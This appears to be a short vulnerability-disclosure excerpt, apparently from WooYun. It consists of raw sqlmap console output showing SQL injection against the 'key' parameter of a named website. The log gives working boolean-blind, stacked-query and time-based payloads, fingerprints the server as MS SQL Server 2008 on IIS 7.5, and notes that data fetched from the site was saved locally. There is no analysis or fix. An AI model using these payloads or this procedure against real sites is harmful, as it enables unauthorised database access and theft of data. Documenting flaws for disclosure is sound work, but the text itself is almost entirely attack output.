 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: key
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=%' AND 2947=2947 AND '%'='
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=%'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: key=%' WAITFOR DELAY '0:0:5'--
---
[13:16:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:16:54] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:16:54] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\www.tjkyhr.com'
www.wooyun.org